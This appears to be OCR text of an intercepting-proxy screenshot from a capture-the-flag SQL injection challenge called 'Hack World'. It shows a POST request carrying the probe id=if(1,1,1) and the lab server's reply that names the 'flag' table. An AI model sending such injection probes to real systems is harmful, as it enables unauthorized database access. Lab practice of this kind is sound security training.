 提交
Go Cancel < ▼ > ▼ Target: http://2bf5812e-5f84-4430-afed-6dcccea7a109.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 2bf5812e-5f84-4430-afed-6dcccea7a109.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Origin: http://2bf5812e-5f84-4430-afed-6dcccea7a109.node3.buuoj.cn
Connection: close
Referer:
http://2bf5812e-5f84-4430-afed-6dcccea7a109.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
id=if(1,1,1)
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 03 May 2020 09:01:10 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 312
Connection: close
X-Powered-By: PHP/5.6.40
<html>
<head>
<title>Hack World</title>
</head>
<body>
<h3>All You Want Is In Table 'flag' and the column is 'flag'</h3>
<h3>Now, just give the id of passage</h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
Hello, glzjin wants a girlfriend.